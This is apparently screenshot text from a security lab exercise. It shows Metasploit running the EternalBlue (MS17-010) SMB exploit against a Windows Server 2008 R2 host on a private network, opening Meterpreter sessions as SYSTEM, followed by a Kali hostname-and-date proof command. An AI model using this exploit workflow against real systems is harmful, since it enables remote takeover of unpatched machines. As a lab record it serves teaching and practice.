 [*] 10.0.0.60:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.0.60:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.0.60:445 - 0×00000030  6b 20 31                                         k 1
[+] 10.0.0.60:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.60:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.60:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.60:445 - Starting non-paged pool grooming
[+] 10.0.0.60:445 - Sending SMBv2 buffers
[+] 10.0.0.60:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.60:445 - Sending final SMBv2 buffers.
[*] 10.0.0.60:445 - Sending last fragment of exploit packet!
[*] 10.0.0.60:445 - Receiving response from exploit packet
[+] 10.0.0.60:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.0.60:445 - Sending egg to corrupted connection.
[*] 10.0.0.60:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.0.60
[+] 10.0.0.60:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.60:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.60:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 3 opened (10.0.0.99:42057 → 10.0.0.60:49160) at 2023-07-30 12:02:25 -0400
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                          Connection
--  ----  ----                     -----------                          ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ GLIYANAGE18-S8  10.0.0.99:4444 → 10.0.0.60:49158 (10.0.0.60)
3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ GLIYANAGE18-S8  10.0.0.99:42057 → 10.0.0.60:49160 (10.0.0.60)
msf6 exploit(windows/smb/ms17_010_eternalblue) >
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sun Jul 30 12:03:44 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$
KALI LI
"the quieter you become, the mo
WPA-04.pcap
WPA-05.pcap